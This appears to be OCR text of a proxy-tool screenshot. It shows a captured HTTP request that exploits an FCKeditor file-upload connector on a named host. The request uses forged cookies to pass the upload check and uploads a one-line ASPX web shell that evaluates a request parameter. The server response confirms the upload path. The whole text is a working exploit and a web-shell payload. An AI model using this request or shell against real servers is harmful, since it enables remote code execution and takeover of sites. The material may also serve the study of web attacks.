 Request
Raw Params Headers Hex
POST
//incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx?
Type=Image HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1771d16079e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 306
Host: cc2z.com
Pragma: no-cache
Cookie: Master=1;Member=1&Fck_Upload=1
-----------------------------7de1771d16079e
Content-Disposition: form-data; name="NewFile";
filename="C:\Documents and Settings\Administrator\□□\test.aspx"
Content-Type: text/plain
<%@ Page
Language="Jscript"%><%eval(Request.Item["kill"],"unsafe");%>
-----------------------------7de1771d16079e--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2014 06:45:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 137
<script
type="text/javascript">window.parent.OnUploadCompleted(0,'/upload/FC
Keditor/2014-09/12144506.aspx','12144506.aspx','') ;</script>